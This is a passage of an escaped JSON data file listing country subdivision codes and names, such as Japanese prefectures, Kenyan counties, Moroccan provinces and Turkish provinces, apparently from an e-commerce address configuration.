Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central 